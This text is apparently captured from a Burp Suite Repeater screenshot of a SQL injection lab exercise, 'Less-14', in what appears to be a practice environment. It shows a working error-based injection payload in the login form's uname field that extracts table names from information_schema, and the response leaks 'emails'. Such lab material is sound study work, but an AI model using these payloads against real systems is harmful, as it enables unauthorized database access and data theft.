 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://118.178.92.161 ?
Request
Raw Params Headers Hex
1 POST /Less-14/ HTTP/1.1
2 Host: 118.178.92.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://118.178.92.161/Less-14/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 224
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=
"+union+select+count(*),concat_ws('*',(select+table_name+from+informatio
n_schema.tables+where+table_schema='security'+limit+0,1),floor(rand()*2)
)+as+a+from+information_schema.tables+group+by+a+%23&passwd=&submit=
Submit
Response
Raw Headers Hex Render
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:cen
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
Duplicate entry 'emails*1' for key 'group_key'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
trl+G。